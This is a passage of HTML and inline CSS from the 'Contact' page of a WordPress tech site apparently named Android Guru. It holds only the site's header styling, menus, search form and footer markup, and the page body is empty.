                    padding: 3px 16px;
                
                    font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }
}
</style><div id=tdi_15_d5b class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-284"><a href="#"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="https://androidguru.xyz/category/tech-news/"><div class="tdb-menu-item-text">Tech News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286"><a href="https://androidguru.xyz/category/tech-tips/"><div class="tdb-menu-item-text">Tech Tips</div></a></li>
</ul></div></div></div></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16_704" class="tdc-zone"><div class="tdc_zone tdi_17_933  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17_933{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_18_36b" class="tdc-row"><div class="vc_row tdi_19_f07  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_f07{
                    min-height: 0;
                }
</style><div class="vc_column tdi_21_b47  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21_b47{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_22_bb9" class="tdc-zone"><div class="tdc_zone tdi_23_b79  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_23_b79{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_23_b79{
margin-bottom:60px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_b79{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23_b79{
margin-bottom:40px !important;
}
}

</style><div id="tdi_24_98d" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_25_b46  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_25_b46{
                    min-height: 0;
                }.tdi_25_b46 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-45deg,#116ace,#0d42a2);background: linear-gradient(-45deg,#116ace,#0d42a2);
                }@media (min-width: 767px) {
                    .tdi_25_b46.tdc-row-content-vert-center,
                    .tdi_25_b46.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_25_b46.tdc-row-content-vert-bottom,
                    .tdi_25_b46.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_25_b46.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_25_b46.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_25_b46{
padding-top:20px !important;
padding-bottom:48px !important;
}

.tdi_25_b46 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_24_98d_rand_style td-element-style" ></div><div class="vc_column tdi_27_d9b  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_27_d9b{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_28_77d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_77d" >
<style>
/* custom css */
.tdi_28_77d .tdb-logo-a,
                .tdi_28_77d h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_28_77d .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_28_77d .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_28_77d .tdb-logo-img-wrap{
                    display: block;
                }.tdi_28_77d .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: -6px;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }.tdi_28_77d .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_28_77d .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_28_77d .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28_77d .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_28_77d .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28_77d .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_28_77d .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://androidguru.xyz/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">ANDROID</span><span class="tdb-logo-text-tagline">GURU</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_30_dbb  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_30_dbb{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_31_9bd tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31_9bd" >
<style>
.tdi_32_06e .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 24px;
				}.tdi_32_06e .tdm-social-item i.td-icon-twitter,
				.tdi_32_06e .tdm-social-item i.td-icon-linkedin,
				.tdi_32_06e .tdm-social-item i.td-icon-pinterest,
				.tdi_32_06e .tdm-social-item i.td-icon-blogger,
				.tdi_32_06e .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_32_06e .tdm-social-item{
					width: 24px;
					height: 24px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_32_06e .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_32_06e .tdm-social-item i,
				.tds-team-member2 .tdi_32_06e.tds-social1 .tdm-social-item i{
					color: rgba(255,255,255,0.7);
				}.tdi_32_06e .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_32_06e.tds-social1 .tdm-social-item:hover i{
					color: #ffffff;
				}.tdi_32_06e .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_32_06e .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 21px;
				}.tdi_32_06e .tdm-social-item i.td-icon-twitter,
				.tdi_32_06e .tdm-social-item i.td-icon-linkedin,
				.tdi_32_06e .tdm-social-item i.td-icon-pinterest,
				.tdi_32_06e .tdm-social-item i.td-icon-blogger,
				.tdi_32_06e .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_32_06e .tdm-social-item{
					width: 21px;
					height: 21px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32_06e .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 21px;
				}.tdi_32_06e .tdm-social-item i.td-icon-twitter,
				.tdi_32_06e .tdm-social-item i.td-icon-linkedin,
				.tdi_32_06e .tdm-social-item i.td-icon-pinterest,
				.tdi_32_06e .tdm-social-item i.td-icon-blogger,
				.tdi_32_06e .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_32_06e .tdm-social-item{
					width: 21px;
					height: 21px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_32_06e"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="#" class="tdm-social-text" >LinkedIn</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_33_967" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34_373  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_34_373{
                    min-height: 0;
                }#tdi_33_967.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_33_967.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }@media (min-width: 768px) {
	                .tdi_34_373 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_34_373 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_34_373.tdc-row-content-vert-center,
                    .tdi_34_373.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_34_373.tdc-row-content-vert-bottom,
                    .tdi_34_373.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_34_373.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_34_373.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_34_373{
margin-top:-28px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-right:6px !important;
padding-left:6px !important;
box-shadow:0 12px 40px rgba(0,0,0,0.12) !important;
position:relative;
}

.tdi_34_373 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_33_967_rand_style td-element-style" ><style>
.tdi_33_967_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_36_7cd  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36_7cd{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_37_987 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37_987" >
<style>

/* inline tdc_css att */

.tdi_37_987{
margin-right:24px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37_987{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_987{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_37_987 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 44px;
					height: 44px;
					line-height:  44px;
                
                    color: #0d42a2;
                }.tdi_37_987{
                    display: inline-block;
                }.tdi_37_987 .tdb-search-txt{
                    top: 0px;
                }.tdi_37_987 .tdb-drop-down-search{
                    top: calc(100% + 6px);
                }.tdi_37_987 .tdb-head-search-btn:after{
                    bottom: -6px;
                
                    border-bottom-color: rgba(0,0,0,0);
                }.tdi_37_987 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 1200px;
                }.tdi_37_987 .tdb-search-form{
                    border-width: 2px 0 0;
                
                    border-color: #f7f7f7;
                }.tdi_37_987 .tdb-drop-down-search-inner{
                    margin: 0 auto;
                
                    box-shadow:  0px 44px 40px 0px rgba(0,0,0,0.12);
                }.tdi_37_987 .tdb-search-form-inner:after{
                    border-width: 2px;
                
                    border-radius: 5px;
                }.tdi_37_987 .tdb-search-form-inner{
                    border-radius: 5px;
                }.tdi_37_987 .tdb-head-search-form-input{   
                    border-top-left-radius: 5px;
                    border-bottom-left-radius: 5px;
                
                    font-family:Muli !important;line-height:2.8 !important;
                }.tdi_37_987 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_37_987 .tdb-head-search-form-btn{
                    border-radius: 0 5px 5px 0;
                
                    color: #888888;
                
                    background-color: #e1e1e1;
                
                    font-family:Muli !important;font-size:12px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_37_987 .tdb-aj-search-results{
                    border-width: 2px 0;
                
                    border-color: rgba(0,0,0,0.03);
                }.tdi_37_987 .result-msg{
                    padding: 5px 0 7px;
                
                    text-align: center;
                }.tdi_37_987 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_37_987 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_37_987 .result-msg a:hover{
                    color: #0d42a2;
                }.tdi_37_987 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37_987 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_37_987 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_37_987 .tdb-aj-search-inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_37_987 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_37_987 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_37_987 .entry-thumb{
					background-position: center 50%;
				
					border-radius: 8px;
				}.tdi_37_987 .td-image-container{
				 	flex: 0 0 32%;
				 	width: 32%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_37_987 .td-image-container,
				.ie11 .tdi_37_987 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_37_987 .td-module-meta-info,
				.ie11 .tdi_37_987 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_37_987 .td-post-vid-time{
					display: block;
				}.tdi_37_987 .td-module-meta-info{
					padding: 0 0 0 18px;
				
					border-color: #eaeaea;
				}.tdi_37_987 .entry-title{
					margin: 0 0 10px;
				
					font-family:Muli !important;font-size:16px !important;line-height:1.4 !important;font-weight:800 !important;
				}.tdi_37_987 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_37_987 .td-post-category{
					margin: 0 10px 0 0;
				
					padding: 3px 0 4px;
				
					background-color: rgba(0,0,0,0);
				
					color: #0d42a2;
				
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_37_987 .td-read-more{
					display: none;
				}.tdi_37_987 .td-post-author-name{
					display: none;
				}.tdi_37_987 .entry-review-stars{
					display: none;
				}.tdi_37_987 .td-icon-star,
                .tdi_37_987 .td-icon-star-empty,
                .tdi_37_987 .td-icon-star-half{
					font-size: 15px;
				}.tdi_37_987 .td-module-comments{
					display: none;
				}.tdi_37_987 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_37_987 .td_module_wrap:hover .td-module-title a,
				.tdi_37_987 .tdb-aj-cur-element .entry-title a{
					color: #0d42a2 !important;
				}.tdi_37_987 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_37_987 .td-editor-date,
				.tdi_37_987 .td-editor-date .td-post-author-name,
				.tdi_37_987 .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_37_987 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37_987 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_37_987 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: calc(100% - 40px);
                }.tdi_37_987 .td_module_wrap{
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37_987 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37_987 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37_987 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_37_987 .td-module-container:before{
					bottom: -12px;
				}.tdi_37_987 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_37_987 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37_987 .td_module_wrap{
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37_987 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37_987 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37_987 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_37_987 .td-module-container:before{
					bottom: -12px;
				}.tdi_37_987 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_37_987 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_37_987 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_37_987 .td_module_wrap{
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37_987 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37_987 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37_987 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_37_987 .td-module-container:before{
					bottom: -12px;
				}.tdi_37_987 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_37_987 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style>
<div class="tdi_37_987_rand_style td-element-style"><style>
.tdi_37_987_rand_style{
background-color:rgba(17,106,206,0.08) !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://androidguru.xyz/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_38_41b tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38_41b"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_38_41b{
                    display: inline-block;
                }.tdi_38_41b .tdb-menu > li > a,
                .tdi_38_41b .td-subcat-more{
                    padding: 0 24px;
                }.tdi_38_41b .tdb-menu > li .tdb-menu-sep,
                .tdi_38_41b .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_38_41b .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_38_41b .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 19px;
                
                    margin-left: 0px;
                
                    top: 0px;
                }.tdi_38_41b .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_38_41b .tdb-menu > li > a,
                .tdi_38_41b .td-subcat-more,
                .tdi_38_41b .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:13px !important;line-height:56px !important;font-weight:800 !important;letter-spacing:2px !important;
                }.tdi_38_41b .tdb-normal-menu > ul,
                .tdi_38_41b .td-pulldown-filter-list{
                    left: 7px;
                }.tdi_38_41b .tdb-menu .tdb-normal-menu ul,
                .tdi_38_41b .td-pulldown-filter-list{
                    padding: 12px 0;
                
                    border-width: 2px 0 0;
                    border-style: solid;
                    border-color: #000;
                
                    border-color: #f7f7f7;
                
                    box-shadow:  0px 44px 30px 0px rgba(0, 0, 0, 0.15);
                }.tdi_38_41b .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38_41b .td-pulldown-filter-list li a{
                    padding: 6px 17px;
                
                    font-family:Muli !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_38_41b .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_38_41b:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_38_41b .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_38_41b .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 2px 0 0;
				
					border-color: #f7f7f7;
				
					box-shadow:  0px 44px 30px 0px rgba(0,0,0,0.12);
				}@media (max-width: 1018px) {
                    .tdi_38_41b .td-pulldown-filter-list {
                        left: auto;
                        right: 7px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38_41b .tdb-menu > li > a,
                .tdi_38_41b .td-subcat-more{
                    padding: 0 20px;
                }.tdi_38_41b .tdb-menu > li > a,
                .tdi_38_41b .td-subcat-more,
                .tdi_38_41b .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:12px !important;line-height:52px !important;font-weight:800 !important;letter-spacing:2px !important;
                }.tdi_38_41b .tdb-normal-menu > ul,
                .tdi_38_41b .td-pulldown-filter-list{
                    left: 8px;
                }.tdi_38_41b .tdb-menu .tdb-normal-menu ul,
                .tdi_38_41b .td-pulldown-filter-list{
                    padding: 10px 0;
                }.tdi_38_41b .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38_41b .td-pulldown-filter-list li a{
                    padding: 3px 16px;
                
                    font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_38_41b:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_38_41b .tdb-mega-menu .sub-menu > li{
                    max-width: calc(100% - 40px) !important;
                }@media (max-width: 1018px) {
                    .tdi_38_41b .td-pulldown-filter-list {
                        left: auto;
                        right: 8px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38_41b .tdb-menu > li > a,
                .tdi_38_41b .td-subcat-more{
                    padding: 0 20px;
                }.tdi_38_41b .tdb-menu > li > a,
                .tdi_38_41b .td-subcat-more,
                .tdi_38_41b .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:12px !important;line-height:56px !important;font-weight:800 !important;letter-spacing:2px !important;
                }.tdi_38_41b .tdb-menu .tdb-normal-menu ul,
                .tdi_38_41b .td-pulldown-filter-list{
                    padding: 10px 0;
                }.tdi_38_41b .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38_41b .td-pulldown-filter-list li a{
                    padding: 3px 16px;
                }
}
</style>
<style>
.tdi_38_41b .tdb-menu > li.current-menu-item > a,
				.tdi_38_41b .tdb-menu > li.current-menu-ancestor > a,
				.tdi_38_41b .tdb-menu > li.current-category-ancestor > a,
				.tdi_38_41b .tdb-menu > li:hover > a,
				.tdi_38_41b .tdb-menu > li.tdb-hover > a,
				.tdi_38_41b .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #0d42a2;
				}.tdi_38_41b .tdb-menu > li > a:after,
				.tdi_38_41b .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}.tdi_38_41b .tdb-menu > li.current-menu-item > a:after,
				.tdi_38_41b .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_38_41b .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_38_41b .tdb-menu > li:hover > a:after,
				.tdi_38_41b .tdb-menu > li.tdb-hover > a:after,
				.tdi_38_41b .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>
.tdi_38_41b .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_38_41b .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_38_41b .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_38_41b .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_38_41b .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_38_41b .td-pulldown-filter-list li:hover a{
					color: #0d42a2;
				}
</style><div id=tdi_38_41b class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-284"><a href="#"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-285"><a href="https://androidguru.xyz/category/tech-news/"><div class="tdb-menu-item-text">Tech News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-286"><a href="https://androidguru.xyz/category/tech-tips/"><div class="tdb-menu-item-text">Tech Tips</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon td-icon-pluss"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_41_2d9" class="tdc-zone"><div class="tdc_zone tdi_42_17b  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_42_17b{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_43_4bb" class="tdc-row"><div class="vc_row tdi_44_43b  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_43b{
                    min-height: 0;
                }
</style><div class="vc_column tdi_46_141  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_141{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            


<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://androidguru.xyz/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Contact</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>Contact</span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content tagdiv-type">
                                                                        </div>
                                                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_47_079" class="tdc-zone"><div class="tdc_zone tdi_48_b46  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_48_b46{
                    min-height: 0;
                }
</style><div id="tdi_49_d26" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_50_3bb  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_50_3bb{
                    min-height: 0;
                }.tdi_50_3bb > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
